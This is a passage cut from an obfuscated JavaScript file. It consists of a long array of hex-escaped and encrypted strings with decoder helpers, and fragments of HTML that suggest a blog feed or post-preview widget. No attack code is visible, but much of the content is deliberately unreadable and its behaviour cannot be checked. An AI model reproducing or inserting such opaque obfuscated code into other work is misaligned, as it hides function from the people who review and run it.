\x50\x41\x58\x44\x70\x4D\x4F\x6B","\x5A\x54\x64\x31\x77\x34\x59\x3D","\x47\x63\x4B\x67\x63\x46\x49\x3D","\x4B\x73\x4B\x68\x50\x63\x4F\x53","\x77\x6F\x76\x44\x71\x32\x2F\x43\x67\x41\x3D\x3D","\x77\x35\x62\x43\x6B\x43\x2F\x43\x6E\x41\x3D\x3D","\x65\x63\x4F\x68\x58\x63\x4B\x49","\x77\x37\x48\x43\x71\x45\x54\x43\x68\x51\x3D\x3D","\x77\x36\x33\x43\x67\x4D\x4B\x65\x77\x70\x38\x3D","\x43\x56\x4E\x7A\x77\x36\x4D\x3D","\x5A\x54\x64\x30\x77\x70\x6F\x3D","\x4F\x73\x4F\x78\x77\x37\x66\x43\x6F\x77\x3D\x3D","\x77\x70\x78\x56\x61\x56\x67\x3D","\x49\x67\x54\x43\x72\x46\x67\x3D","\x44\x6B\x4E\x61\x77\x72\x63\x3D","\x77\x36\x33\x43\x67\x4D\x4B\x65\x77\x70\x77\x3D","\x77\x71\x39\x71\x48\x69\x4D\x3D","\x77\x71\x2F\x43\x73\x44\x30\x75","\x77\x36\x31\x6E\x4C\x56\x4D\x3D","\x54\x4D\x4F\x43\x4B\x73\x4B\x39","\x5A\x41\x34\x73\x77\x37\x6F\x3D","\x77\x36\x54\x44\x76\x6E\x64\x56","\x45\x46\x2F\x43\x69\x53\x41\x3D","\x41\x7A\x72\x43\x72\x4D\x4B\x6D","\x77\x70\x78\x56\x61\x51\x59\x3D","\x4D\x31\x48\x44\x75\x48\x6B\x3D","\x77\x34\x66\x44\x72\x32\x76\x43\x69\x41\x3D\x3D","\x55\x69\x30\x6B\x5A\x41\x3D\x3D","\x61\x4D\x4F\x72\x53\x38\x4B\x4B","\x55\x32\x5A\x42\x54\x51\x3D\x3D","\x77\x70\x39\x6D\x4F\x52\x73\x3D","\x65\x63\x4F\x68\x57\x73\x4B\x4A","\x77\x6F\x59\x6C\x77\x70\x76\x43\x6D\x77\x3D\x3D","\x77\x70\x39\x6D\x4F\x55\x6B\x3D","\x58\x51\x4C\x43\x6B\x63\x4F\x63","\x77\x70\x7A\x44\x76\x77\x58\x43\x6C\x41\x3D\x3D","\x55\x32\x5A\x42\x48\x41\x3D\x3D","\x77\x72\x62\x44\x75\x6A\x7A\x44\x6E\x41\x3D\x3D","\x77\x71\x48\x43\x6E\x58\x50\x43\x6B\x73\x4F\x58\x4C\x73\x4B\x34\x77\x72\x41\x2F\x66\x6B\x41\x34\x77\x70\x35\x50\x77\x36\x7A\x43\x76\x73\x4F\x4C\x56\x31\x6A\x44\x76\x63\x4F\x4F\x53\x69\x49\x57\x4B\x7A\x68\x37\x59\x58\x4C\x44\x6C\x55\x37\x44\x6F\x6C\x48\x43\x6A\x4D\x4B\x67\x77\x37\x33\x43\x75\x73\x4B\x78\x56\x38\x4F\x64\x43\x33\x76\x44\x6F\x48\x49\x4C\x77\x35\x74\x54","\x55\x52\x72\x44\x75\x38\x4F\x43","\x77\x34\x56\x58\x54\x32\x4D\x3D","\x77\x71\x55\x52\x77\x35\x7A\x44\x70\x51\x3D\x3D","\x77\x35\x49\x67\x77\x34\x76\x44\x71\x41\x3D\x3D","\x66\x4D\x4F\x6B\x52\x4D\x4B\x31\x4D\x77\x3D\x3D","\x45\x46\x2F\x43\x69\x43\x63\x3D","\x77\x35\x49\x67\x77\x34\x76\x44\x71\x51\x3D\x3D","\x61\x30\x6A\x43\x71\x54\x73\x3D","\x65\x63\x4F\x68\x57\x38\x4B\x43","\x77\x35\x49\x67\x77\x34\x76\x44\x70\x51\x3D\x3D","\x77\x6F\x33\x44\x6A\x63\x4F\x54\x57\x51\x3D\x3D","\x54\x4D\x4F\x43\x4C\x4D\x4B\x2B","\x4B\x73\x4B\x68\x4F\x38\x4B\x47","\x47\x63\x4B\x67\x64\x31\x41\x3D","\x55\x48\x67\x6F\x41\x67\x3D\x3D","\x77\x72\x70\x33\x61\x38\x4F\x47","\x45\x7A\x64\x59\x77\x36\x6B\x3D","\x4F\x38\x4F\x75\x47\x38\x4F\x7A","\x5A\x54\x64\x78\x77\x70\x41\x3D","\x77\x35\x33\x44\x68\x6A\x66\x44\x75\x77\x3D\x3D","\x45\x46\x2F\x43\x69\x79\x55\x3D","\x77\x37\x5A\x54\x62\x56\x59\x3D","\x59\x38\x4F\x35\x58\x73\x4B\x31\x4F\x4D\x4F\x7A\x5A\x4D\x4B\x53","\x56\x4D\x4F\x39\x77\x70\x4C\x44\x6A\x77\x3D\x3D","\x77\x6F\x35\x37\x4E\x41\x34\x3D","\x56\x73\x4F\x69\x4C\x63\x4B\x6B","\x77\x70\x78\x56\x62\x46\x67\x3D","\x77\x35\x62\x43\x6B\x43\x72\x43\x6D\x41\x3D\x3D","\x56\x4D\x4F\x39\x77\x70\x4C\x43\x6D\x77\x3D\x3D","\x77\x71\x64\x77\x77\x36\x6C\x4A","\x77\x71\x6E\x43\x75\x63\x4F\x72\x77\x34\x4D\x3D","\x77\x71\x55\x52\x77\x35\x2F\x43\x73\x67\x3D\x3D","\x77\x37\x37\x43\x6C\x6E\x54\x43\x6B\x4D\x4B\x53\x49\x38\x4B\x67","\x4D\x31\x48\x44\x75\x69\x30\x3D","\x77\x36\x64\x44\x77\x6F\x72\x43\x6B\x67\x3D\x3D","\x77\x36\x33\x43\x67\x4D\x4B\x62\x77\x34\x38\x3D","\x59\x73\x4F\x33\x4C\x4D\x4F\x55","\x77\x72\x62\x44\x75\x6A\x37\x44\x6E\x51\x3D\x3D","\x77\x6F\x33\x44\x6A\x63\x4F\x52\x43\x67\x3D\x3D","\x4B\x6B\x77\x43\x66\x77\x3D\x3D","\x77\x6F\x35\x37\x4E\x51\x4D\x3D","\x77\x70\x39\x35\x77\x36\x6E\x44\x75\x77\x3D\x3D","\x61\x77\x46\x56\x63\x41\x3D\x3D","\x5A\x38\x4F\x72\x43\x38\x4F\x65\x77\x71\x4D\x6F\x46\x46\x67\x79","\x77\x35\x68\x71\x62\x46\x4D\x3D","\x77\x72\x58\x44\x69\x7A\x6B\x46","\x4F\x68\x67\x38\x4A\x67\x3D\x3D","\x5A\x54\x64\x77\x77\x70\x73\x3D","\x4A\x73\x4F\x71\x59\x38\x4B\x51","\x61\x4D\x4F\x72\x53\x4D\x4F\x57","\x77\x71\x77\x67\x77\x72\x48\x43\x6B\x77\x3D\x3D","\x61\x4D\x4F\x72\x53\x4D\x4F\x51","\x61\x77\x46\x56\x63\x77\x3D\x3D","\x45\x4D\x4B\x68\x53\x48\x6B\x3D","\x49\x67\x54\x43\x70\x31\x38\x3D","\x62\x78\x2F\x43\x74\x73\x4F\x6B\x77\x72\x66\x44\x6B\x63\x4B\x71\x43\x42\x59\x3D","\x56\x4D\x4F\x39\x77\x70\x7A\x44\x69\x77\x3D\x3D","\x73\x68\x69\x66\x74","\x70\x75\x73\x68","\x61\x74\x59\x4E\x55\x67","\x72\x65\x74\x75\x72\x6E\x20\x28\x66\x75\x6E\x63\x74\x69\x6F\x6E\x28\x29\x20","\x7B\x7D\x2E\x63\x6F\x6E\x73\x74\x72\x75\x63\x74\x6F\x72\x28\x22\x72\x65\x74\x75\x72\x6E\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29","\x29\x3B","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2B\x2F\x3D","\x61\x74\x6F\x62","","\x72\x65\x70\x6C\x61\x63\x65","\x63\x68\x61\x72\x41\x74","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x69\x6E\x64\x65\x78\x4F\x66","\x6C\x65\x6E\x67\x74\x68","\x25","\x73\x6C\x69\x63\x65","\x30\x30","\x74\x6F\x53\x74\x72\x69\x6E\x67","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x79\x54\x79\x59\x65\x5A","\x6D\x75\x56\x4B\x55\x70","\x57\x4E\x43\x42\x74\x6E","\x30\x78\x30","\x4F\x25\x67\x5E","\x30\x78\x31","\x58\x6F\x25\x55","\x58\x63\x4F\x56\x77\x70\x4C\x44\x6A\x51\x3D\x3D","\x30\x78\x32","\x41\x72\x31\x4E","\x4F\x46\x6E\x44\x6A\x6E\x6B\x37\x77\x71\x38\x3D","\x30\x78\x33","\x30\x78\x34","\x77\x6F\x2F\x43\x6E\x69\x30\x61\x77\x34\x4C\x44\x68\x41\x3D\x3D","\x30\x78\x35","\x4E\x36\x70\x62","\x30\x78\x36","\x26\x56\x36\x47","\x30\x78\x37","\x31\x76\x7A\x49","\x30\x78\x38","\x30\x74\x28\x24","\x30\x78\x39","\x70\x46\x4F\x4F","\x77\x35\x4E\x53\x42\x6E\x6C\x50\x63\x51\x3D\x3D","\x30\x78\x61","\x47\x51\x26\x65","\x30\x78\x62","\x44\x42\x28\x77","\x30\x78\x63","\x30\x78\x64","\x76\x43\x77\x4A","\x30\x78\x65","\x52\x5D\x29\x34","\x30\x78\x66","\x51\x75\x78\x6B","\x4C\x58\x72\x43\x6E\x38\x4F\x32\x58\x73\x4F\x61\x5A\x6B\x7A\x43\x68\x63\x4F\x44\x4D\x4D\x4F\x44\x77\x36\x50\x44\x6C\x73\x4B\x69\x77\x34\x73\x44\x43\x52\x76\x44\x74\x32\x44\x43\x72\x4D\x4F\x52\x77\x35\x74\x59\x77\x71\x54\x44\x69\x73\x4B\x59\x77\x36\x72\x43\x72\x41\x3D\x3D","\x77\x71\x72\x44\x6F\x43\x78\x43\x77\x34\x6B\x71\x77\x72\x37\x43\x73\x73\x4B\x39\x77\x70\x2F\x44\x76\x67\x37\x43\x6D\x4D\x4F\x51\x77\x71\x49\x3D","\x30\x78\x31\x30","\x67\x26\x23\x24","\x30\x78\x31\x31","\x42\x4E\x29\x58","\x30\x78\x31\x32","\x77\x37\x34\x2B\x77\x36\x54\x44\x6D\x73\x4B\x44\x41\x77\x3D\x3D","\x30\x78\x31\x33","\x48\x62\x70\x63","\x47\x63\x4F\x75\x61\x33\x2F\x43\x6A\x63\x4B\x33\x77\x71\x7A\x44\x67\x52\x30\x55\x62\x51\x3D\x3D","\x30\x78\x31\x34","\x59\x24\x35\x51","\x30\x78\x31\x35","\x30\x78\x31\x36","\x78\x67\x54\x33","\x30\x78\x31\x37","\x77\x71\x6A\x43\x6C\x54\x58\x43\x70\x51\x3D\x3D","\x30\x78\x31\x38","\x75\x70\x37\x4F","\x30\x78\x31\x39","\x30\x78\x31\x61","\x44\x59\x30\x6C","\x30\x78\x31\x62","\x42\x51\x6A\x67","\x30\x78\x31\x63","\x62\x46\x66\x4D","\x30\x78\x31\x64","\x30\x78\x31\x65","\x30\x78\x31\x66","\x66\x41\x36\x46","\x30\x78\x32\x30","\x30\x78\x32\x31","\x56\x44\x2A\x31","\x30\x78\x32\x32","\x4C\x5E\x53\x4D","\x30\x78\x32\x33","\x58\x50\x64\x4E","\x30\x78\x32\x34","\x30\x78\x32\x35","\x30\x78\x32\x36","\x30\x78\x32\x37","\x65\x6F\x25\x38","\x30\x78\x32\x38","\x30\x78\x32\x39","\x30\x78\x32\x61","\x30\x78\x32\x62","\x51\x62\x74\x35","\x30\x78\x32\x63","\x29\x6E\x6F\x5D","\x30\x78\x32\x64","\x30\x78\x32\x65","\x30\x78\x32\x66","\x4F\x46\x67\x64","\x30\x78\x33\x30","\x43\x50\x38\x46","\x30\x78\x33\x31","\x62\x75\x6F\x5E","\x77\x70\x45\x77\x77\x6F\x6E\x44\x6F\x77\x3D\x3D","\x30\x78\x33\x32","\x45\x33\x58\x76","\x51\x6E\x6F\x2F\x77\x37\x30\x3D","\x30\x78\x33\x33","\x78\x6A\x4E\x76","\x30\x78\x33\x34","\x36\x6E\x72\x58","\x30\x78\x33\x35","\x24\x72\x21\x62","\x30\x78\x33\x36","\x30\x78\x33\x37","\x6F\x7A\x76\x33","\x30\x78\x33\x38","\x30\x78\x33\x39","\x30\x78\x33\x61","\x77\x35\x6C\x53\x44\x58\x6F\x3D","\x30\x78\x33\x62","\x77\x70\x41\x53\x77\x35\x52\x5A\x51\x77\x3D\x3D","\x30\x78\x33\x63","\x30\x78\x33\x64","\x30\x78\x33\x65","\x46\x52\x54\x43\x71\x46\x63\x3D","\x30\x78\x33\x66","\x30\x78\x34\x30","\x30\x78\x34\x31","\x24\x6A\x30\x73","\x4A\x6C\x6E\x44\x6B\x48\x49\x75\x77\x71\x52\x49","\x56\x63\x4F\x79\x4E\x6A\x7A\x44\x69\x63\x4F\x71","\x30\x78\x34\x32","\x30\x78\x34\x33","\x77\x36\x33\x44\x6A\x38\x4B\x75\x56\x55\x37\x44\x70\x38\x4B\x54\x52\x53\x2F\x43\x73\x63\x4F\x69\x57\x6D\x58\x44\x76\x77\x48\x43\x67\x53\x63\x4B\x77\x6F\x73\x35\x4A\x32\x4C\x44\x6E\x38\x4F\x33\x77\x72\x54\x43\x6E\x63\x4F\x6F\x48\x4D\x4B\x6E\x49\x73\x4F\x33","\x58\x56\x37\x43\x75\x77\x52\x37\x77\x72\x49\x77\x44\x55\x56\x6B","\x30\x78\x34\x34","\x30\x78\x34\x35","\x30\x78\x34\x36","\x30\x78\x34\x37","\x30\x78\x34\x38","\x30\x78\x34\x39","\x30\x78\x34\x61","\x30\x78\x34\x62","\x30\x78\x34\x63","\x30\x78\x34\x64","\x30\x78\x34\x65","\x30\x78\x34\x66","\x77\x70\x6E\x43\x67\x44\x55\x42\x77\x35\x67\x3D","\x30\x78\x35\x30","\x30\x78\x35\x31","\x77\x37\x4D\x47\x64\x7A\x78\x70\x77\x6F\x76\x43\x76\x38\x4F\x54\x55\x67\x3D\x3D","\x30\x78\x35\x32","\x30\x78\x35\x33","\x77\x36\x55\x38\x77\x36\x33\x44\x6C\x51\x3D\x3D","\x30\x78\x35\x34","\x30\x78\x35\x35","\x42\x42\x2F\x43\x72\x6B\x67\x2B","\x30\x78\x35\x36","\x61\x72\x32\x6C","\x30\x78\x35\x37","\x77\x35\x49\x34\x42\x57\x76\x43\x6B\x31\x30\x36","\x30\x78\x35\x38","\x33\x6F\x25\x63","\x30\x78\x35\x39","\x30\x78\x35\x61","\x55\x6E\x39\x47\x66\x45\x77\x3D","\x30\x78\x35\x62","\x40\x6C\x6F\x37","\x30\x78\x35\x63","\x75\x7A\x65\x4E","\x30\x78\x35\x64","\x30\x78\x35\x65","\x30\x78\x35\x66","\x30\x78\x36\x30","\x30\x78\x36\x31","\x30\x78\x36\x32","\x30\x78\x36\x33","\x73\x54\x24\x76","\x30\x78\x36\x34","\x30\x78\x36\x35","\x30\x78\x36\x36","\x30\x78\x36\x37","\x53\x63\x4B\x39\x46\x68\x49\x39\x43\x38\x4F\x7A\x77\x35\x45\x36\x52\x63\x4B\x78\x77\x70\x33\x43\x6E\x42\x4A\x46\x5A\x30\x74\x56\x77\x36\x46\x6D\x77\x70\x76\x44\x6B\x73\x4F\x62\x77\x34\x51\x45\x77\x72\x72\x44\x72\x30\x37\x43\x74\x38\x4F\x53\x77\x70\x48\x43\x68\x30\x74\x6F\x42\x6E\x77\x6D\x77\x72\x6C\x62\x5A\x6A\x45\x32\x48\x63\x4F\x63\x4B\x46\x48\x44\x71\x63\x4B\x53\x77\x34\x6B\x2F\x4C\x4D\x4B\x74\x77\x72\x70\x36\x53\x67\x68\x38\x54\x73\x4B\x55\x55\x38\x4B\x70\x77\x36\x34\x66\x77\x72\x63\x3D","\x30\x78\x36\x38","\x30\x78\x36\x39","\x30\x78\x36\x61","\x77\x37\x50\x44\x67\x32\x6B\x72\x47\x51\x3D\x3D","\x30\x78\x36\x62","\x79\x46\x77\x6A","\x30\x78\x36\x63","\x30\x78\x36\x64","\x30\x78\x36\x65","\x30\x78\x36\x66","\x30\x78\x37\x30","\x44\x73\x4F\x6B\x66\x58\x67\x3D","\x30\x78\x37\x31","\x30\x78\x37\x32","\x73\x25\x26\x46","\x30\x78\x37\x33","\x30\x78\x37\x34","\x77\x36\x4C\x43\x6F\x41\x52\x45\x77\x34\x68\x78\x77\x37\x44\x44\x6E\x73\x4B\x39\x77\x35\x4C\x43\x70\x77\x3D\x3D","\x30\x78\x37\x35","\x30\x78\x37\x36","\x30\x78\x37\x37","\x30\x78\x37\x38","\x30\x78\x37\x39","\x30\x78\x37\x61","\x30\x78\x37\x62","\x30\x78\x37\x63","\x77\x6F\x72\x44\x6C\x73\x4F\x5A\x56\x30\x6C\x31\x77\x72\x49\x3D","\x77\x6F\x48\x43\x6C\x38\x4F\x4E\x51\x46\x52\x4D\x77\x72\x30\x6E\x77\x70\x59\x3D","\x30\x78\x37\x64","\x30\x78\x37\x65","\x30\x78\x37\x66","\x30\x78\x38\x30","\x42\x39\x35\x50","\x30\x78\x38\x31","\x77\x71\x74\x62\x77\x71\x45\x50","\x30\x78\x38\x32","\x44\x68\x38\x44\x65\x38\x4F\x68\x77\x71\x45\x4C\x4E\x51\x3D\x3D","\x30\x78\x38\x33","\x30\x78\x38\x34","\x77\x6F\x4C\x43\x6D\x77\x37\x44\x72\x78\x73\x6C\x4E\x41\x3D\x3D","\x51\x73\x4F\x4D\x77\x70\x44\x44\x6A\x79\x67\x3D","\x77\x71\x33\x43\x6C\x42\x7A\x43\x76\x73\x4B\x37\x45\x51\x3D\x3D","\x30\x78\x38\x35","\x51\x5D\x49\x79","\x30\x78\x38\x36","\x30\x78\x38\x37","\x30\x78\x38\x38","\x30\x78\x38\x39","\x30\x78\x38\x61","\x43\x6A\x44\x43\x76\x30\x76\x43\x74\x6A\x6F\x3D","\x30\x78\x38\x62","\x30\x78\x38\x63","\x77\x34\x44\x44\x6B\x38\x4B\x35\x52\x67\x3D\x3D","\x30\x78\x38\x64","\x30\x78\x38\x65","\x77\x71\x66\x43\x6E\x54\x66\x43\x6F\x67\x3D\x3D","\x30\x78\x38\x66","\x30\x78\x39\x30","\x77\x35\x68\x79\x77\x70\x4C\x44\x74\x77\x3D\x3D","\x30\x78\x39\x31","\x30\x78\x39\x32","\x30\x78\x39\x33","\x30\x78\x39\x34","\x30\x78\x39\x35","\x30\x78\x39\x36","\x30\x78\x39\x37","\x30\x78\x39\x38","\x30\x78\x39\x39","\x66\x43\x58\x44\x6A\x63\x4B\x6A\x42\x51\x3D\x3D","\x30\x78\x39\x61","\x30\x78\x39\x62","\x30\x78\x39\x63","\x30\x78\x39\x64","\x30\x78\x39\x65","\x30\x78\x39\x66","\x30\x78\x61\x30","\x30\x78\x61\x31","\x30\x78\x61\x32","\x30\x78\x61\x33","\x30\x78\x61\x34","\x30\x78\x61\x35","\x30\x78\x61\x36","\x77\x6F\x48\x43\x67\x54\x55\x3D","\x30\x78\x61\x37","\x30\x78\x61\x38","\x30\x78\x61\x39","\x30\x78\x61\x61","\x30\x78\x61\x62","\x30\x78\x61\x63","\x30\x78\x61\x64","\x30\x78\x61\x65","\x30\x78\x61\x66","\x64\x44\x7A\x44\x71\x6B\x6A\x44\x76\x6A\x46\x4E\x77\x6F\x4C\x44\x69\x6B\x30\x67\x77\x72\x4C\x44\x73\x6D\x72\x44\x6A\x67\x66\x43\x75\x53\x2F\x44\x73\x4D\x4F\x6A\x77\x6F\x64\x69\x5A\x4D\x4F\x54\x77\x6F\x70\x36\x77\x71\x50\x44\x6D\x63\x4B\x54\x45\x6D\x74\x32","\x30\x78\x62\x30","\x30\x78\x62\x31","\x77\x6F\x67\x65\x77\x34\x35\x53\x55\x6A\x4D\x3D","\x30\x78\x62\x32","\x30\x78\x62\x33","\x30\x78\x62\x34","\x77\x70\x41\x7A\x77\x6F\x50\x44\x74\x63\x4F\x69\x43\x31\x6A\x44\x6C\x63\x4F\x2B\x77\x70\x51\x3D","\x30\x78\x62\x35","\x78\x50\x75\x4C","\x30\x78\x62\x36","\x57\x6A\x51\x4F\x77\x71\x38\x62\x77\x6F\x33\x44\x72\x67\x3D\x3D","\x30\x78\x62\x37","\x30\x78\x62\x38","\x50\x63\x4B\x64\x55\x63\x4B\x68\x77\x37\x46\x39","\x30\x78\x62\x39","\x30\x78\x62\x61","\x77\x37\x34\x50\x62\x54\x35\x76\x77\x6F\x30\x3D","\x30\x78\x62\x62","\x30\x78\x62\x63","\x30\x78\x62\x64","\x30\x78\x62\x65","\x30\x78\x62\x66","\x30\x78\x63\x30","\x30\x78\x63\x31","\x30\x78\x63\x32","\x30\x78\x63\x33","\x30\x78\x63\x34","\x30\x78\x63\x35","\x30\x78\x63\x36","\x30\x78\x63\x37","\x79\x6B\x53\x57\x4F\x6F","\x30\x78\x63\x38","\x30\x78\x63\x39","\x30\x78\x63\x61","\x30\x78\x63\x62","\x30\x78\x63\x63","\x30\x78\x63\x64","\x69","\x30\x78\x63\x65","\x4C\x71\x4A\x42","\x30\x78\x63\x66","\x30\x78\x64\x30","\x30\x78\x64\x31","\x30\x78\x64\x32","\x30","\x30\x78\x64\x33","\x30\x78\x64\x34","\x30\x78\x64\x35","\x30\x78\x64\x36","\x30\x78\x64\x37","\x30\x78\x64\x38","\x30\x78\x64\x39","\x30\x78\x64\x61","\x30\x78\x64\x62","\x30\x78\x64\x63","\x30\x78\x64\x64","\x30\x78\x64\x65","\x2F\x73","\x2F","\x30\x78\x64\x66","\x30\x78\x65\x30","\x22\x2F\x3E","\x30\x78\x65\x31","\x30\x78\x65\x32","\x30\x78\x65\x33","\x30\x78\x65\x34","\x73\x6C\x32\x26","\x30\x78\x65\x35","\x30\x78\x65\x36","\x30\x78\x65\x37","\x30\x78\x65\x38","\x30\x78\x65\x39","\x30\x78\x65\x61","\x30\x78\x65\x62","\x30\x78\x65\x63","\x30\x78\x65\x64","\x30\x78\x65\x65","\x30\x78\x65\x66","\x30\x78\x66\x30","\x30\x78\x66\x31","\x30\x78\x66\x32","\x30\x78\x66\x33","\x30\x78\x66\x34","\x30\x78\x66\x35","\x30\x78\x66\x36","\x24\x74","\x30\x78\x66\x37","\x30\x78\x66\x38","\x30\x78\x66\x39","\x30\x78\x66\x61","\x30\x78\x66\x62","\x30\x78\x66\x63","\x30\x78\x66\x64","\x41\x46\x62\x4D","\x30\x78\x66\x65","\x30\x78\x66\x66","\x30\x78\x31\x30\x30","\x30\x78\x31\x30\x31","\x30\x78\x31\x30\x32","\x30\x78\x31\x30\x33","\x30\x78\x31\x30\x34","\x30\x78\x31\x30\x35","\x30\x78\x31\x30\x36","\x30\x78\x31\x30\x37","\x30\x78\x31\x30\x38","\x30\x78\x31\x30\x39","\x30\x78\x31\x30\x61","\x29\x4F\x4C\x44","\x22\x3E","\x6F\x64\x26\x30","\x3E","\x30\x78\x31\x30\x62","\x30\x78\x31\x30\x63","\x30\x78\x31\x30\x64","\x30\x78\x31\x30\x65","\x30\x78\x31\x30\x66","\x30\x78\x31\x31\x30","\x30\x78\x31\x31\x31","\x30\x78\x31\x31\x32","\x30\x78\x31\x31\x33","\x30\x78\x31\x31\x34","\x30\x78\x31\x31\x35","\x30\x78\x31\x31\x36","\x30\x78\x31\x31\x37","\x30\x78\x31\x31\x38","\x30\x78\x31\x31\x39","\x30\x78\x31\x31\x61","\x30\x78\x31\x31\x62","\x30\x78\x31\x31\x63","\x30\x78\x31\x31\x64","\x30\x78\x31\x31\x65","\x30\x78\x31\x31\x66","\x30\x78\x31\x32\x30","\x41\x63\x5A\x5D","\x30\x78\x31\x32\x31","\x30\x78\x31\x32\x32","\x30\x78\x31\x32\x33","\x30\x78\x31\x32\x34","\x66\x65\x65\x64","\x30\x78\x31\x32\x35","\x30\x78\x31\x32\x36","\x30\x78\x31\x32\x37","\x30\x78\x31\x32\x38","\x30\x78\x31\x32\x39","\x30\x78\x31\x32\x61","\x30\x78\x31\x32\x62","\x30\x78\x31\x32\x63","\x20","\x30\x78\x31\x32\x64","\x30\x78\x31\x32\x65","\x30\x78\x31\x32\x66","\x30\x78\x31\x33\x30","\x30\x78\x31\x33\x31","\x53\x33\x58\x63","\x30\x78\x31\x33\x32","\x30\x78\x31\x33\x33","\x30\x78\x31\x33\x34","\x30\x78\x31\x33\x35","\x30\x78\x31\x33\x36","\x30\x78\x31\x33\x37","\x30\x78\x31\x33\x38","\x30\x78\x31\x33\x39","\x30\x78\x31\x33\x61","\x30\x78\x31\x33\x62","\x30\x78\x31\x33\x63","\x30\x78\x31\x33\x64","\x30\x78\x31\x33\x65","\x4F\x28\x31\x74","\x30\x78\x31\x33\x66","\x30\x78\x31\x34\x30","\x61\x37\x2A\x30","\x30\x78\x31\x34\x31","\x6C\x69","\x30\x78\x31\x34\x32","\x30\x78\x31\x34\x33","\x30\x78\x31\x34\x34","\x30\x78\x31\x34\x35","\x30\x78\x31\x34\x36","\x30\x78\x31\x34\x37","\x30\x78\x31\x34\x38","\x30\x78\x31\x34\x39","\x30\x78\x31\x34\x61","\x30\x78\x31\x34\x62","\x30\x78\x31\x34\x63","\x30\x78\x31\x34\x64","\x30\x78\x31\x34\x65","\x30\x78\x31\x34\x66","\x30\x78\x31\x35\x30","\x30\x78\x31\x35\x31","\x30\x78\x31\x35\x32","\x30\x78\x31\x35\x33","\x30\x78\x31\x35\x34","\x70\x6F\x73\x74\x2D\x70\x72\x65\x76\x69\x65\x77","\x30\x78\x31\x35\x35","\x30\x78\x31\x35\x36","\x30\x78\x31\x35\x37","\x30\x78\x31\x35\x38","\x30\x78\x31\x35\x39","\x30\x78\x31\x35\x61","\x30\x78\x31\x35\x62","\x30\x78\x31\x35\x63","\x30\x78\x31\x35\x64","\x30\x78\x31\x35\x65","\x30\x78\x31\x35\x66","\x30\x78\x31\x36\x30","\x30\x78\x31\x36\x31","\x30\x78\x31\x36\x32","\x30\x78\x31\x36\x33","\x30\x78\x31\x36\x34","\x30\x78\x31\x36\x35","\x3C","\x30\x78\x31\x36\x36","\x30\x78\x31\x36\x37","\x30\x78\x31\x36\x38","\x30\x78\x31\x36\x39","\x30\x78\x31\x36\x61","\x30\x78\x31\x36\x62","\x30\x78\x31\x36\x63","\x30\x78\x31\x36\x64","\x30\x78\x31\x36\x65","\x30\x78\x31\x36\x66","\x30\x78\x31\x37\x30","\x30\x78\x31\x37\x31","\x30\x78\x31\x37\x32","\x30\x78\x31\x37\x33","\x30\x78\x31\x37\x34","\x30\x78\x31\x37\x35","\x30\x78\x31\x37\x36","\x30\x78\x31\x37\x37","\x30\x78\x31\x37\x38","\x30\x78\x31\x37\x39","\x30\x78\x31\x37\x61","\x30\x78\x31\x37\x62","\x30\x78\x31\x37\x63","\x30\x78\x31\x37\x64","\x30\x78\x31\x37\x65","\x30\x78\x31\x37\x66","\x30\x78\x31\x38\x30","\x30\x78\x31\x38\x31","\x30\x78\x31\x38\x32","\x30\x78\x31\x38\x33","\x30\x78\x31\x38\x34","\x30\x78\x31\x38\x35","\x30\x78\x31\x38\x36","\x30\x78\x31\x38\x37","\x22","\x30\x78\x31\x38\x38","\x30\x78\x31\x38\x39","\x30\x78\x31\x38\x61","\x30\x78\x31\x38\x62","\x30\x78\x31\x38\x63","\x30\x78\x31\x38\x64","\x30\x78\x31\x38\x65","\x30\x78\x31\x38\x66","\x30\x78\x31\x39\x30","\x30\x78\x31\x39\x31","\x30\x78\x31\x39\x32","\x4F\x63\x74","\x30\x78\x31\x39\x33","\x30\x78\x31\x39\x34","\x2D","\x30\x78\x31\x39\x35","\x30\x78\x31\x39\x36","\x30\x78\x31\x39\x37","\x30\x78\x31\x39\x38","\x30\x78\x31\x39\x39","\x30\x78\x31\x39\x61","\x30\x78\x31\x39\x62","\x30\x78\x31\x39\x63","\x30\x78\x31\x39\x64","\x30\x78\x31\x39\x65","\x30\x78\x31\x39\x66","\x30\x78\x31\x61\x30","\x30\x78\x31\x61\x31","\x30\x78\x31\x61\x32","\x30\x78\x31\x61\x33","\x30\x78\x31\x61\x34","\x30\x78\x31\x61\x35","\x30\x78\x31\x61\x36","\x30\x78\x31\x61\x37","\x30\x78\x31\x61\x38","\x30\x78\x31\x61\x39","\x30\x78\x31\x61\x61","\x30\x78\x31\x61\x62","\x30\x78\x31\x61\x63","\x30\x78\x31\x61\x64","\x30\x78\x31\x61\x65","\x30\x78\x31\x61\x66","\x30\x78\x31\x62\x30","\x30\x78\x31\x62\x31","\x30\x78\x31\x62\x32","\x30\x78\x31\x62\x33","\x30\x78\x31\x62\x34","\x30\x78\x31\x62\x35","\x30\x78\x31\x62\x36","\x30\x78\x31\x62\x37","\x30\x78\x31\x62\x38","\x30\x78\x31\x62\x39","\x30\x78\x31\x62\x61","\x30\x78\x31\x62\x62","\x30\x78\x31\x62\x63","\x30\x78\x31\x62\x64","\x30\x78\x31\x62\x65","\x30\x78\x31\x62\x66","\x30\x78\x31\x63\x30","\x30\x78\x31\x63\x31","\x3C\x2F\x75\x6C\x3E","\x30\x78\x31\x63\x32","\x30\x78\x31\x63\x33","\x30\x78\x31\x63\x34","\x30\x78\x31\x63\x35","\x30\x78\x31\x63\x36","\x30\x78\x31\x63\x37","\x30\x78\x31\x63\x38","\x30\x78\x31\x63\x39","\x30\x78\x31\x63\x61","\x30\x78\x31\x63\x62","\x30\x78\x31\x63\x63","\x30\x78\x31\x63\x64","\x30\x78\x31\x63\x65","\x30\x78\x31\x63\x66","\x30\x78\x31\x64\x30","\x30\x78\x31\x64\x31","\x30\x78\x31\x64\x33","\x30\x78\x31\x64\x32","\x30\x78\x31\x64\x34","\x74\x65\x73\x74","\x30\x78\x31\x64\x35","\x30\x78\x31\x64\x39","\x30\x78\x31\x64\x38","\x30\x78\x31\x64\x37","\x30\x78\x31\x64\x36","\x30\x78\x31\